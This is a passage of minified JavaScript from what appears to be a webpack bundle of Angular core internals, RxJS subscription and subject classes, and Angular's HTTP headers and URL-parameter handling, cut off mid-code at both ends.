WeakMap,ka=/^:([^:]+):(.+)$/,Ra=[],Da={},Va=new Object,La=Yt(mi),Fa=Yt(as),ja=new Object,Ha=(function(t){function e(e,n,r,o,i,s){var a=t.call(this)||this;return a.selector=e,a.componentType=n,a._inputs=o,a._outputs=i,a.ngContentSelectors=s,a.viewDefFactory=r,a}return xo.c(e,t),Object.defineProperty(e.prototype,"inputs",{get:function(){var t=[],e=this._inputs;for(var n in e){var r=e[n];t.push({propName:n,templateName:r})}return t},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"outputs",{get:function(){var t=[];for(var e in this._outputs){var n=this._outputs[e];t.push({propName:e,templateName:n})}return t},enumerable:!0,configurable:!0}),e.prototype.create=function(t,e,n,r){if(!r)throw new Error("ngModule should be provided");var o=ve(this.viewDefFactory),i=o.nodes[0].element.componentProvider.nodeIndex,s=Ta.createRootView(t,e||[],n,o,r,ja),a=Bt(s,i).instance;return n&&s.renderer.setAttribute(Ht(s,0).renderElement,"ng-version",ai.full),new Ba(s,new qa(s),a)},e})($i),Ba=(function(t){function e(e,n,r){var o=t.call(this)||this;return o._view=e,o._viewRef=n,o._component=r,o._elDef=o._view.def.nodes[0],o}return xo.c(e,t),Object.defineProperty(e.prototype,"location",{get:function(){return new Vs(Ht(this._view,this._elDef.nodeIndex).renderElement)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"injector",{get:function(){return new za(this._view,this._elDef)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"instance",{get:function(){return this._component},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"hostView",{get:function(){return this._viewRef},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"changeDetectorRef",{get:function(){return this._viewRef},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"componentType",{get:function(){return this._component.constructor},enumerable:!0,configurable:!0}),e.prototype.destroy=function(){this._viewRef.destroy()},e.prototype.onDestroy=function(t){this._viewRef.onDestroy(t)},e})(Ji),Ua=(function(){function t(t,e,n){this._view=t,this._elDef=e,this._data=n,this._embeddedViews=[]}return Object.defineProperty(t.prototype,"element",{get:function(){return new Vs(this._data.renderElement)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"injector",{get:function(){return new za(this._view,this._elDef)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"parentInjector",{get:function(){for(var t=this._view,e=this._elDef.parent;!e&&t;)e=ae(t),t=t.parent;return t?new za(t,e):new za(this._view,null)},enumerable:!0,configurable:!0}),t.prototype.clear=function(){for(var t=this._embeddedViews.length,e=t-1;e>=0;e--){var n=Ze(this._data,e);Ta.destroyView(n)}},t.prototype.get=function(t){var e=this._embeddedViews[t];if(e){var n=new qa(e);return n.attachToViewContainerRef(this),n}return null},Object.defineProperty(t.prototype,"length",{get:function(){return this._embeddedViews.length},enumerable:!0,configurable:!0}),t.prototype.createEmbeddedView=function(t,e,n){var r=t.createEmbeddedView(e||{});return this.insert(r,n),r},t.prototype.createComponent=function(t,e,n,r,o){var i=n||this.parentInjector;o||t instanceof ss||(o=i.get(as));var s=t.create(i,r,void 0,o);return this.insert(s.hostView,e),s},t.prototype.insert=function(t,e){if(t.destroyed)throw new Error("Cannot insert a destroyed View in a ViewContainer!");var n=t,r=n._view;return Qe(this._view,this._data,e,r),n.attachToViewContainerRef(this),t},t.prototype.move=function(t,e){if(t.destroyed)throw new Error("Cannot move a destroyed View in a ViewContainer!");var n=this._embeddedViews.indexOf(t._view);return $e(this._data,n,e),t},t.prototype.indexOf=function(t){return this._embeddedViews.indexOf(t._view)},t.prototype.remove=function(t){var e=Ze(this._data,t);e&&Ta.destroyView(e)},t.prototype.detach=function(t){var e=Ze(this._data,t);return e?new qa(e):null},t})(),qa=(function(){function t(t){this._view=t,this._viewContainerRef=null,this._appRef=null}return Object.defineProperty(t.prototype,"rootNodes",{get:function(){return me(this._view)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"context",{get:function(){return this._view.context},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"destroyed",{get:function(){return 0!=(128&this._view.state)},enumerable:!0,configurable:!0}),t.prototype.markForCheck=function(){re(this._view)},t.prototype.detach=function(){this._view.state&=-5},t.prototype.detectChanges=function(){var t=this._view.root.rendererFactory;t.begin&&t.begin(),Ta.checkAndUpdateView(this._view),t.end&&t.end()},t.prototype.checkNoChanges=function(){Ta.checkNoChangesView(this._view)},t.prototype.reattach=function(){this._view.state|=4},t.prototype.onDestroy=function(t){this._view.disposables||(this._view.disposables=[]),this._view.disposables.push(t)},t.prototype.destroy=function(){this._appRef?this._appRef.detachView(this):this._viewContainerRef&&this._viewContainerRef.detach(this._viewContainerRef.indexOf(this)),Ta.destroyView(this._view)},t.prototype.detachFromAppRef=function(){this._appRef=null,en(this._view),Ta.dirtyParentQueries(this._view)},t.prototype.attachToAppRef=function(t){if(this._viewContainerRef)throw new Error("This view is already attached to a ViewContainer!");this._appRef=t},t.prototype.attachToViewContainerRef=function(t){if(this._appRef)throw new Error("This view is already attached directly to the ApplicationRef!");this._viewContainerRef=t},t})(),Wa=(function(t){function e(e,n){var r=t.call(this)||this;return r._parentView=e,r._def=n,r}return xo.c(e,t),e.prototype.createEmbeddedView=function(t){return new qa(Ta.createEmbeddedView(this._parentView,this._def,this._def.element.template,t))},Object.defineProperty(e.prototype,"elementRef",{get:function(){return new Vs(Ht(this._parentView,this._def.nodeIndex).renderElement)},enumerable:!0,configurable:!0}),e})(qs),za=(function(){function t(t,e){this.view=t,this.elDef=e}return t.prototype.get=function(t,e){void 0===e&&(e=mi.THROW_IF_NOT_FOUND);var n=!!this.elDef&&0!=(33554432&this.elDef.flags);return Ta.resolveDep(this.view,this.elDef,n,{flags:0,token:t,tokenKey:Yt(t)},e)},t})(),Ga=(function(){function t(t){this.delegate=t}return t.prototype.selectRootElement=function(t){return this.delegate.selectRootElement(t)},t.prototype.createElement=function(t,e){var n=Ce(e),r=n[0],o=n[1],i=this.delegate.createElement(o,r);return t&&this.delegate.appendChild(t,i),i},t.prototype.createViewRoot=function(t){return t},t.prototype.createTemplateAnchor=function(t){var e=this.delegate.createComment("");return t&&this.delegate.appendChild(t,e),e},t.prototype.createText=function(t,e){var n=this.delegate.createText(e);return t&&this.delegate.appendChild(t,n),n},t.prototype.projectNodes=function(t,e){for(var n=0;n<e.length;n++)this.delegate.appendChild(t,e[n])},t.prototype.attachViewAfter=function(t,e){for(var n=this.delegate.parentNode(t),r=this.delegate.nextSibling(t),o=0;o<e.length;o++)this.delegate.insertBefore(n,e[o],r)},t.prototype.detachView=function(t){for(var e=0;e<t.length;e++){var n=t[e],r=this.delegate.parentNode(n);this.delegate.removeChild(r,n)}},t.prototype.destroyView=function(t,e){for(var n=0;n<e.length;n++)this.delegate.destroyNode(e[n])},t.prototype.listen=function(t,e,n){return this.delegate.listen(t,e,n)},t.prototype.listenGlobal=function(t,e,n){return this.delegate.listen(t,e,n)},t.prototype.setElementProperty=function(t,e,n){this.delegate.setProperty(t,e,n)},t.prototype.setElementAttribute=function(t,e,n){var r=Ce(e),o=r[0],i=r[1];null!=n?this.delegate.setAttribute(t,i,n,o):this.delegate.removeAttribute(t,i,o)},t.prototype.setBindingDebugInfo=function(t,e,n){},t.prototype.setElementClass=function(t,e,n){n?this.delegate.addClass(t,e):this.delegate.removeClass(t,e)},t.prototype.setElementStyle=function(t,e,n){null!=n?this.delegate.setStyle(t,e,n):this.delegate.removeStyle(t,e)},t.prototype.invokeElementMethod=function(t,e,n){t[e].apply(t,n)},t.prototype.setText=function(t,e){this.delegate.setValue(t,e)},t.prototype.animate=function(){throw new Error("Renderer.animate is no longer supported!")},t})(),Ka=(function(){function t(t,e,n,r){this._moduleType=t,this._parent=e,this._bootstrapComponents=n,this._def=r,this._destroyListeners=[],this._destroyed=!1,Ue(this)}return t.prototype.get=function(t,e){return void 0===e&&(e=mi.THROW_IF_NOT_FOUND),qe(this,{token:t,tokenKey:Yt(t),flags:0},e)},Object.defineProperty(t.prototype,"instance",{get:function(){return this.get(this._moduleType)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"componentFactoryResolver",{get:function(){return this.get(ns)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"injector",{get:function(){return this},enumerable:!0,configurable:!0}),t.prototype.destroy=function(){if(this._destroyed)throw new Error("The ng module "+s(this.instance.constructor)+" has already been destroyed.");this._destroyed=!0,Ke(this,131072),this._destroyListeners.forEach((function(t){return t()}))},t.prototype.onDestroy=function(t){this._destroyListeners.push(t)},t})(),Qa=Yt(Ns),Xa=Yt(Ds),Ya=Yt(Vs),Za=Yt(Ws),Ja=Yt(qs),$a=Yt(zs),tu=Yt(mi),eu={},nu={};nu.CreateViewNodes=0,nu.CheckNoChanges=1,nu.CheckNoChangesProjectedViews=2,nu.CheckAndUpdate=3,nu.CheckAndUpdateProjectedViews=4,nu.Destroy=5,nu[nu.CreateViewNodes]="CreateViewNodes",nu[nu.CheckNoChanges]="CheckNoChanges",nu[nu.CheckNoChangesProjectedViews]="CheckNoChangesProjectedViews",nu[nu.CheckAndUpdate]="CheckAndUpdate",nu[nu.CheckAndUpdateProjectedViews]="CheckAndUpdateProjectedViews",nu[nu.Destroy]="Destroy";var ru=!1,ou=new Map,iu={};iu.create=0,iu.detectChanges=1,iu.checkNoChanges=2,iu.destroy=3,iu.handleEvent=4,iu[iu.create]="create",iu[iu.detectChanges]="detectChanges",iu[iu.checkNoChanges]="checkNoChanges",iu[iu.destroy]="destroy",iu[iu.handleEvent]="handleEvent";var su,au,uu,cu=/([A-Z])/g,lu=(function(){function t(t,e){this.view=t,this.nodeIndex=e,null==e&&(this.nodeIndex=e=0),this.nodeDef=t.def.nodes[e];for(var n=this.nodeDef,r=t;n&&0==(1&n.flags);)n=n.parent;if(!n)for(;!n&&r;)n=ae(r),r=r.parent;this.elDef=n,this.elView=r}return Object.defineProperty(t.prototype,"elOrCompView",{get:function(){return Ht(this.elView,this.elDef.nodeIndex).componentView||this.view},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"injector",{get:function(){return ln(this.elView,this.elDef)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"component",{get:function(){return this.elOrCompView.component},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"context",{get:function(){return this.elOrCompView.context},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"providerTokens",{get:function(){var t=[];if(this.elDef)for(var e=this.elDef.nodeIndex+1;e<=this.elDef.nodeIndex+this.elDef.childCount;e++){var n=this.elView.def.nodes[e];20224&n.flags&&t.push(n.provider.token),e+=n.childCount}return t},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"references",{get:function(){var t={};if(this.elDef){no(this.elView,this.elDef,t);for(var e=this.elDef.nodeIndex+1;e<=this.elDef.nodeIndex+this.elDef.childCount;e++){var n=this.elView.def.nodes[e];20224&n.flags&&no(this.elView,n,t),e+=n.childCount}}return t},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"componentRenderElement",{get:function(){var t=eo(this.elOrCompView);return t?t.renderElement:void 0},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"renderNode",{get:function(){return 2&this.nodeDef.flags?ue(this.view,this.nodeDef):ue(this.elView,this.elDef)},enumerable:!0,configurable:!0}),t.prototype.logError=function(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];var r,o;2&this.nodeDef.flags?(r=this.view.def,o=this.nodeDef.nodeIndex):(r=this.elView.def,o=this.elDef.nodeIndex);var i=to(r,o),s=-1,a=function(){return s++,s===i?(n=t.error).bind.apply(n,[t].concat(e)):Pa;var n};r.factory(a),s<i&&(t.error("Illegal state: the ViewDefinitionFactory did not call the logger!"),t.error.apply(t,e))},t})(),pu=(function(){function t(t){this.delegate=t}return t.prototype.createRenderer=function(t,e){return new hu(this.delegate.createRenderer(t,e))},t.prototype.begin=function(){this.delegate.begin&&this.delegate.begin()},t.prototype.end=function(){this.delegate.end&&this.delegate.end()},t.prototype.whenRenderingDone=function(){return this.delegate.whenRenderingDone?this.delegate.whenRenderingDone():Promise.resolve(null)},t})(),hu=(function(){function t(t){this.delegate=t}return Object.defineProperty(t.prototype,"data",{get:function(){return this.delegate.data},enumerable:!0,configurable:!0}),t.prototype.destroyNode=function(t){Pt(xt(t)),this.delegate.destroyNode&&this.delegate.destroyNode(t)},t.prototype.destroy=function(){this.delegate.destroy()},t.prototype.createElement=function(t,e){var n=this.delegate.createElement(t,e),r=oo();if(r){var o=new Ys(n,null,r);o.name=t,Tt(o)}return n},t.prototype.createComment=function(t){var e=this.delegate.createComment(t),n=oo();return n&&Tt(new Xs(e,null,n)),e},t.prototype.createText=function(t){var e=this.delegate.createText(t),n=oo();return n&&Tt(new Xs(e,null,n)),e},t.prototype.appendChild=function(t,e){var n=xt(t),r=xt(e);n&&r&&n instanceof Ys&&n.addChild(r),this.delegate.appendChild(t,e)},t.prototype.insertBefore=function(t,e,n){var r=xt(t),o=xt(e),i=xt(n);r&&o&&r instanceof Ys&&r.insertBefore(i,o),this.delegate.insertBefore(t,e,n)},t.prototype.removeChild=function(t,e){var n=xt(t),r=xt(e);n&&r&&n instanceof Ys&&n.removeChild(r),this.delegate.removeChild(t,e)},t.prototype.selectRootElement=function(t){var e=this.delegate.selectRootElement(t),n=oo();return n&&Tt(new Ys(e,null,n)),e},t.prototype.setAttribute=function(t,e,n,r){var o=xt(t);if(o&&o instanceof Ys){var i=r?r+":"+e:e;o.attributes[i]=n}this.delegate.setAttribute(t,e,n,r)},t.prototype.removeAttribute=function(t,e,n){var r=xt(t);if(r&&r instanceof Ys){var o=n?n+":"+e:e;r.attributes[o]=null}this.delegate.removeAttribute(t,e,n)},t.prototype.addClass=function(t,e){var n=xt(t);n&&n instanceof Ys&&(n.classes[e]=!0),this.delegate.addClass(t,e)},t.prototype.removeClass=function(t,e){var n=xt(t);n&&n instanceof Ys&&(n.classes[e]=!1),this.delegate.removeClass(t,e)},t.prototype.setStyle=function(t,e,n,r){var o=xt(t);o&&o instanceof Ys&&(o.styles[e]=n),this.delegate.setStyle(t,e,n,r)},t.prototype.removeStyle=function(t,e,n){var r=xt(t);r&&r instanceof Ys&&(r.styles[e]=null),this.delegate.removeStyle(t,e,n)},t.prototype.setProperty=function(t,e,n){var r=xt(t);r&&r instanceof Ys&&(r.properties[e]=n),this.delegate.setProperty(t,e,n)},t.prototype.listen=function(t,e,n){if("string"!=typeof t){var r=xt(t);r&&r.listeners.push(new Qs(e,n))}return this.delegate.listen(t,e,n)},t.prototype.parentNode=function(t){return this.delegate.parentNode(t)},t.prototype.nextSibling=function(t){return this.delegate.nextSibling(t)},t.prototype.setValue=function(t,e){return this.delegate.setValue(t,e)},t})(),fu=(function(t){function e(e,n,r){var o=t.call(this)||this;return o.moduleType=e,o._bootstrapComponents=n,o._ngModuleDefFactory=r,o}return xo.c(e,t),e.prototype.create=function(t){xr();var e=ve(this._ngModuleDefFactory);return Ta.createNgModuleRef(this.moduleType,t||mi.NULL,this._bootstrapComponents,e)},e})(us),du="*"}.call(e,n("DuR2"))},"6hPP":function(t,e,n){"use strict";var r=n("rCTf"),o=n("t2Bb");r.Observable.prototype.sampleTime=o.sampleTime},"6jZC":function(t,e){function n(t){return new Promise(function(e,n){n(new Error("Cannot find module '"+t+"'."))})}n.keys=function(){return[]},n.resolve=n,t.exports=n,n.id="6jZC"},"7rB9":function(t,e,n){"use strict";var r=n("t2qv");e.forkJoin=r.ForkJoinObservable.create},"9Avi":function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("cPwE"),i=(function(t){function e(){t.apply(this,arguments),this.actions=[],this.active=!1,this.scheduled=void 0}return r(e,t),e.prototype.flush=function(t){var e=this.actions;if(this.active)return void e.push(t);var n;this.active=!0;do{if(n=t.execute(t.state,t.delay))break}while(t=e.shift());if(this.active=!1,n){for(;t=e.shift();)t.unsubscribe();throw n}},e})(o.Scheduler);e.AsyncScheduler=i},B00U:function(t,e,n){"use strict";function r(t){return t.reduce((function(t,e){return t.concat(e instanceof c.UnsubscriptionError?e.errors:e)}),[])}var o=n("Xajo"),i=n("ICpg"),s=n("SKH6"),a=n("+3eL"),u=n("WhVc"),c=n("GIjk"),l=(function(){function t(t){this.closed=!1,this._parent=null,this._parents=null,this._subscriptions=null,t&&(this._unsubscribe=t)}return t.prototype.unsubscribe=function(){var t,e=!1;if(!this.closed){var n=this,l=n._parent,p=n._parents,h=n._unsubscribe,f=n._subscriptions;this.closed=!0,this._parent=null,this._parents=null,this._subscriptions=null;for(var d=-1,y=p?p.length:0;l;)l.remove(this),l=++d<y&&p[d]||null;if(s.isFunction(h)){var v=a.tryCatch(h).call(this);v===u.errorObject&&(e=!0,t=t||(u.errorObject.e instanceof c.UnsubscriptionError?r(u.errorObject.e.errors):[u.errorObject.e]))}if(o.isArray(f))for(d=-1,y=f.length;++d<y;){var m=f[d];if(i.isObject(m)){var v=a.tryCatch(m.unsubscribe).call(m);if(v===u.errorObject){e=!0,t=t||[];var g=u.errorObject.e;g instanceof c.UnsubscriptionError?t=t.concat(r(g.errors)):t.push(g)}}}if(e)throw new c.UnsubscriptionError(t)}},t.prototype.add=function(e){if(!e||e===t.EMPTY)return t.EMPTY;if(e===this)return this;var n=e;switch(typeof e){case"function":n=new t(e);case"object":if(n.closed||"function"!=typeof n.unsubscribe)return n;if(this.closed)return n.unsubscribe(),n;if("function"!=typeof n._addParent){var r=n;n=new t,n._subscriptions=[r]}break;default:throw new Error("unrecognized teardown "+e+" added to Subscription.")}return(this._subscriptions||(this._subscriptions=[])).push(n),n._addParent(this),n},t.prototype.remove=function(t){var e=this._subscriptions;if(e){var n=e.indexOf(t);-1!==n&&e.splice(n,1)}},t.prototype._addParent=function(t){var e=this,n=e._parent,r=e._parents;n&&n!==t?r?-1===r.indexOf(t)&&r.push(t):this._parents=[t]:this._parent=t},t.EMPTY=(function(t){return t.closed=!0,t})(new t),t})();e.Subscription=l},CGGv:function(t,e,n){"use strict";var r=n("cwzr"),o=n("9Avi");e.async=new o.AsyncScheduler(r.AsyncAction)},CURp:function(t,e,n){"use strict";function r(t,e,n,r){var h=new l.InnerSubscriber(t,n,r);if(h.closed)return null;if(e instanceof u.Observable)return e._isScalar?(h.next(e.value),h.complete(),null):e.subscribe(h);if(i.isArrayLike(e)){for(var f=0,d=e.length;f<d&&!h.closed;f++)h.next(e[f]);h.closed||h.complete()}else{if(s.isPromise(e))return e.then((function(t){h.closed||(h.next(t),h.complete())}),(function(t){return h.error(t)})).then(null,(function(t){o.root.setTimeout((function(){throw t}))})),h;if(e&&"function"==typeof e[c.iterator])for(var y=e[c.iterator]();;){var v=y.next();if(v.done){h.complete();break}if(h.next(v.value),h.closed)break}else if(e&&"function"==typeof e[p.observable]){var m=e[p.observable]();if("function"==typeof m.subscribe)return m.subscribe(new l.InnerSubscriber(t,n,r));h.error(new TypeError("Provided object does not correctly implement Symbol.observable"))}else{var g=a.isObject(e)?"an invalid object":"'"+e+"'",_="You provided "+g+" where a stream was expected. You can provide an Observable, Promise, Array, or Iterable.";h.error(new TypeError(_))}}return null}var o=n("VOfZ"),i=n("1r8+"),s=n("aQl7"),a=n("ICpg"),u=n("rCTf"),c=n("cdmN"),l=n("QqRK"),p=n("mbVC");e.subscribeToResult=r},E7Yq:function(t,e,n){"use strict";var r=n("rCTf"),o=n("TIy+");r.Observable.fromEvent=o.fromEvent},EEr4:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("rCTf"),i=n("mmVS"),s=n("B00U"),a=n("IZVw"),u=n("ZJf8"),c=n("r8ZY"),l=(function(t){function e(e){t.call(this,e),this.destination=e}return r(e,t),e})(i.Subscriber);e.SubjectSubscriber=l;var p=(function(t){function e(){t.call(this),this.observers=[],this.closed=!1,this.isStopped=!1,this.hasError=!1,this.thrownError=null}return r(e,t),e.prototype[c.rxSubscriber]=function(){return new l(this)},e.prototype.lift=function(t){var e=new h(this,this);return e.operator=t,e},e.prototype.next=function(t){if(this.closed)throw new a.ObjectUnsubscribedError;if(!this.isStopped)for(var e=this.observers,n=e.length,r=e.slice(),o=0;o<n;o++)r[o].next(t)},e.prototype.error=function(t){if(this.closed)throw new a.ObjectUnsubscribedError;this.hasError=!0,this.thrownError=t,this.isStopped=!0;for(var e=this.observers,n=e.length,r=e.slice(),o=0;o<n;o++)r[o].error(t);this.observers.length=0},e.prototype.complete=function(){if(this.closed)throw new a.ObjectUnsubscribedError;this.isStopped=!0;for(var t=this.observers,e=t.length,n=t.slice(),r=0;r<e;r++)n[r].complete();this.observers.length=0},e.prototype.unsubscribe=function(){this.isStopped=!0,this.closed=!0,this.observers=null},e.prototype._trySubscribe=function(e){if(this.closed)throw new a.ObjectUnsubscribedError;return t.prototype._trySubscribe.call(this,e)},e.prototype._subscribe=function(t){if(this.closed)throw new a.ObjectUnsubscribedError;return this.hasError?(t.error(this.thrownError),s.Subscription.EMPTY):this.isStopped?(t.complete(),s.Subscription.EMPTY):(this.observers.push(t),new u.SubjectSubscription(this,t))},e.prototype.asObservable=function(){var t=new o.Observable;return t.source=this,t},e.create=function(t,e){return new h(t,e)},e})(o.Observable);e.Subject=p;var h=(function(t){function e(e,n){t.call(this),this.destination=e,this.source=n}return r(e,t),e.prototype.next=function(t){var e=this.destination;e&&e.next&&e.next(t)},e.prototype.error=function(t){var e=this.destination;e&&e.error&&this.destination.error(t)},e.prototype.complete=function(){var t=this.destination;t&&t.complete&&this.destination.complete()},e.prototype._subscribe=function(t){return this.source?this.source.subscribe(t):s.Subscription.EMPTY},e})(p);e.AnonymousSubject=h},Fzro:function(t,e,n){"use strict";function r(t){if("string"!=typeof t)return t;switch(t.toUpperCase()){case"GET":return b.Get;case"POST":return b.Post;case"PUT":return b.Put;case"DELETE":return b.Delete;case"OPTIONS":return b.Options;case"HEAD":return b.Head;case"PATCH":return b.Patch}throw new Error('Invalid request method. The method "'+t+'" is not supported.')}function o(t){return"responseURL"in t?t.responseURL:/^X-Request-URL:/m.test(t.getAllResponseHeaders())?t.getResponseHeader("X-Request-URL"):null}function i(t){for(var e=new Uint16Array(t.length),n=0,r=t.length;n<r;n++)e[n]=t.charCodeAt(n);return e.buffer}function s(t){void 0===t&&(t="");var e=new Map;if(t.length>0){t.split("&").forEach((function(t){var n=t.indexOf("="),r=-1==n?[t,""]:[t.slice(0,n),t.slice(n+1)],o=r[0],i=r[1],s=e.get(o)||[];s.push(i),e.set(o,s)}))}return e}function a(t){return encodeURIComponent(t).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/gi,"$").replace(/%2C/gi,",").replace(/%3B/gi,";").replace(/%2B/gi,"+").replace(/%3D/gi,"=").replace(/%3F/gi,"?").replace(/%2F/gi,"/")}function u(){var t="object"==typeof window?window:{};return null===L&&(L=t[V]={}),L}function c(t){var e=new I;return Object.keys(t).forEach((function(n){var r=t[n];r&&Array.isArray(r)?r.forEach((function(t){return e.append(n,t.toString())})):e.append(n,r.toString())})),e}function l(t,e){return t.createConnection(e).response}function p(t,e,n,r){var o=t;return e?o.merge(new X({method:e.method||n,url:e.url||r,search:e.search,params:e.params,headers:e.headers,body:e.body,withCredentials:e.withCredentials,responseType:e.responseType})):o.merge(new X({method:n,url:r}))}function h(){return new K}function f(t,e){return new rt(t,e)}function d(t,e){return new ot(t,e)}n.d(e,"e",(function(){return Q})),n.d(e,"c",(function(){return X})),n.d(e,"b",(function(){return x})),n.d(e,"f",(function(){return rt})),n.d(e,"a",(function(){return it})),n.d(e,"g",(function(){return st})),n.d(e,"h",(function(){return R})),n.d(e,"d",(function(){return I}));var y=n("TToO"),v=n("3j3K"),m=n("rCTf"),g=(n.n(m),n("Qbdm")),_=(function(){function t(){}return t.prototype.build=function(){return new XMLHttpRequest},t})();_.decorators=[{type:v.Injectable}],_.ctorParameters=function(){return[]};var b={};b.Get=0,b.Post=1,b.Put=2,b.Delete=3,b.Options=4,b.Head=5,b.Patch=6,b[b.Get]="Get",b[b.Post]="Post",b[b.Put]="Put",b[b.Delete]="Delete",b[b.Options]="Options",b[b.Head]="Head",b[b.Patch]="Patch";var w={};w.Unsent=0,w.Open=1,w.HeadersReceived=2,w.Loading=3,w.Done=4,w.Cancelled=5,w[w.Unsent]="Unsent",w[w.Open]="Open",w[w.HeadersReceived]="HeadersReceived",w[w.Loading]="Loading",w[w.Done]="Done",w[w.Cancelled]="Cancelled";var E={};E.Basic=0,E.Cors=1,E.Default=2,E.Error=3,E.Opaque=4,E[E.Basic]="Basic",E[E.Cors]="Cors",E[E.Default]="Default",E[E.Error]="Error",E[E.Opaque]="Opaque";var C={};C.NONE=0,C.JSON=1,C.FORM=2,C.FORM_DATA=3,C.TEXT=4,C.BLOB=5,C.ARRAY_BUFFER=6,C[C.NONE]="NONE",C[C.JSON]="JSON",C[C.FORM]="FORM",C[C.FORM_DATA]="FORM_DATA",C[C.TEXT]="TEXT",C[C.BLOB]="BLOB",C[C.ARRAY_BUFFER]="ARRAY_BUFFER";var S={};S.Text=0,S.Json=1,S.ArrayBuffer=2,S.Blob=3,S[S.Text]="Text",S[S.Json]="Json",S[S.ArrayBuffer]="ArrayBuffer",S[S.Blob]="Blob";var x=(function(){function t(e){var n=this;if(this._headers=new Map,this._normalizedNames=new Map,e)return e instanceof t?void e.forEach((function(t,e){t.forEach((function(t){return n.append(e,t)}))})):void Object.keys(e).forEach((function(t){var r=Array.isArray(e[t])?e[t]:[e[t]];n.delete(t),r.forEach((function(e){return n.append(t,e)}))}))}return t.fromResponseHeaderString=function(e){var n=new t;return e.split("\n").forEach((function(t){var e=t.indexOf(":");if(e>0){var r=t.slice(0,e),o=t.slice(e+1).trim();n.set(r,o)}})),n},t.prototype.append=function(t,e){var n=this.getAll(t);null===n?this.set(t,e):n.push(e)},t.prototype.delete=function(t){var e=t.toLowerCase();this._normalizedNames.delete(e),this._headers.delete(e)},t.prototype.forEach=function(t){var e=this;this._headers.forEach((function(n,r){return t(n,e._normalizedNames.get(r),e._headers)}))},t.prototype.get=function(t){var e=this.getAll(t);return null===e?null:e.length>0?e[0]:null},t.prototype.has=function(t){return this._headers.has(t.toLowerCase())},t.prototype.keys=function(){return Array.from(this._normalizedNames.values())},t.prototype.set=function(t,e){Array.isArray(e)?e.length&&this._headers.set(t.toLowerCase(),[e.join(",")]):this._headers.set(t.toLowerCase(),[e]),this.mayBeSetNormalizedName(t)},t.prototype.values=function(){return Array.from(this._headers.values())},t.prototype.toJSON=function(){var t=this,e={};return this._headers.forEach((function(n,r){var o=[];n.forEach((function(t){return o.push.apply(o,t.split(","))})),e[t._normalizedNames.get(r)]=o})),e},t.prototype.getAll=function(t){return this.has(t)?this._headers.get(t.toLowerCase())||null:null},t.prototype.entries=function(){throw new Error('"entries" method is not implemented on Headers class')},t.prototype.mayBeSetNormalizedName=function(t){var e=t.toLowerCase();this._normalizedNames.has(e)||this._normalizedNames.set(e,t)},t})(),T=(function(){function t(t){void 0===t&&(t={});var e=t.body,n=t.status,r=t.headers,o=t.statusText,i=t.type,s=t.url;this.body=null!=e?e:null,this.status=null!=n?n:null,this.headers=null!=r?r:null,this.statusText=null!=o?o:null,this.type=null!=i?i:null,this.url=null!=s?s:null}return t.prototype.merge=function(e){return new t({body:e&&null!=e.body?e.body:this.body,status:e&&null!=e.status?e.status:this.status,headers:e&&null!=e.headers?e.headers:this.headers,statusText:e&&null!=e.statusText?e.statusText:this.statusText,type:e&&null!=e.type?e.type:this.type,url:e&&null!=e.url?e.url:this.url})},t})(),P=(function(t){function e(){return t.call(this,{status:200,statusText:"Ok",type:E.Default,headers:new x})||this}return y.c(e,t),e})(T);P.decorators=[{type:v.Injectable}],P.ctorParameters=function(){return[]};var A=(function(){function t(){}return t.prototype.createConnection=function(t){},t})(),O=(function(){function t(){}}(),(function(){function t(){}return t.prototype.configureRequest=function(t){},t})()),M=function(t){return t>=200&&t<300},N=(function(){function t(){}return t.prototype.encodeKey=function(t){return a(t)},t.prototype.encodeValue=function(t){return a(t)},t})(),I=(function(){function t(t,e){void 0===t&&(t=""),void 0===e&&(e=new N),this.rawParams=t,this.queryEncoder=e,this.paramsMap=s(t)}return t.prototype.clone=function(){var e=new t("",this.queryEncoder);return e.appendAll(this),e},t.prototype.has=function(t){return this.paramsMap.has(t)},t.prototype.get=function(t){var e=this.paramsMap.get(t);return Array.isArray(e)?e[0]:null},t.prototype.getAll=function(t){return this.paramsMap.get(t)||[]},t.prototype.set=function(t,e){if(void 0===e||null===e)return void this.delete(t);var n=this.paramsMap.get(t)||[];n.length=0,n.push(e),this.paramsMap.set(t,n)},t.prototype.setAll=function(t){var e=this;t.paramsMap.forEach((function(t,n){var r=e.paramsMap.get(n)||[];r.length=0,r.push(t[0]),e.paramsMap.set(n,r)}))},t.prototype.append=function(t,e){if(void 0!==e&&null!==e){var n=this.paramsMap.get(t)||[];n.push(e),this.paramsMap.set(t,n)}},t.prototype.appendAll=function(t){var e=this;t.paramsMap.forEach((function(t,n){for(var r=e.paramsMap.get(n)||[],o=0;o<t.length;++o)r.push(t[o]);e.paramsMap.set(n,r)}))},t.prototype.replaceAll=function(t){var e=this;t.paramsMap.forEach((function(t,n){var r=e.paramsMap.get(n)||[];r.length=0;for(var o=0;o<t.length;++o)r.push(t[o]);e.paramsMap.set(n,r)}))},t.prototype.toString=function(){var t=this,e=[];return 